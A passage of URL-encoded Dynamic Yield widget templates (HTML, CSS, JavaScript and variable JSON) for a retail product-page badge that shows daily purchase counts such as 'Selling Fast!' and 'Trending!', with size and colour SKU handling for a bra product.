241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20%3Cb%3E$%7BProduct%20Performance%7D%3C/b%3E%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","/*%20CSS%20normalize%20*/%0A%0A.dy-sp$%7BdyVariationId%7D,%0A.dy-sp$%7BdyVariationId%7D%20*%20%7B%0A%20%20box-sizing:%20border-box;%0A%7D%0A.dy-sp$%7BdyVariationId%7D%20p%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D.dy-hidden,%0A.dy-sp$%7BdyVariationId%7D%20.dy-hidden%20%7B%0A%20%20display:%20none!important;%0A%7D%0A%0A/*%20Styles%20*/%0A%0A.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20margin:%20.9375rem%200%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20margin:%200;%0A%20%20border-radius:8px;%0A%20%20display:%20inline-flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20flex-start;%0A%20%20align-items:%20center;%0Abackground:#fff2d3;%0A%20%20padding:8px%2012px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20%7B%0A%20%20%20%20margin-right:4px;%0A%20%20width:%2032px;%0A%20%20min-height:%2032px;%0A%20%20display:%20flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20svg%20%7B%0A%20%20%20%20fill:#222222;%0A%20%20width:%2024px;%0A%20%20height:%2020px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20font-size:%201.15rem;%0A%20%20color:%20#222222;%0A%20%20font-family:%20futura-pt;%0A%20%20line-height:%201.4;%0A%20%20font-weight:%20400;%0A%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20span%7B%0A%20%20font-weight:%20500;%0A%7D%0A%0A@media%20(max-width:%20767px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.5rem%200;%0A%20%20%20%20margin-bottom:%2024px;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20%20%20line-height:%201.1;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20768px)%20and%20(max-width:%201023px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%200;%0A%20%20%20%20margin-bottom:%20calc(24px%20+%20.9375rem);%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%201024px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%20calc(.9375rem%20+%2032px)%200;%0A%20%20%7D%0A%7D%0A","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22purchased%2520today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M416%20224C398.3%20224%20384%20209.7%20384%20192C384%20174.3%20398.3%20160%20416%20160L576%20160C593.7%20160%20608%20174.3%20608%20192L608%20352C608%20369.7%20593.7%20384%20576%20384C558.3%20384%20544%20369.7%20544%20352L544%20269.3L374.6%20438.7C362.1%20451.2%20341.8%20451.2%20329.3%20438.7L224%20333.3L86.6%20470.6C74.1%20483.1%2053.8%20483.1%2041.3%20470.6C28.8%20458.1%2028.8%20437.8%2041.3%20425.3L201.3%20265.3C213.8%20252.8%20234.1%20252.8%20246.6%20265.3L352%20370.7L498.7%20224L416%20224z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Trending!%20'%20+%20dailyNumber%20+%20%22%20sold%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Trending%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520today%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%2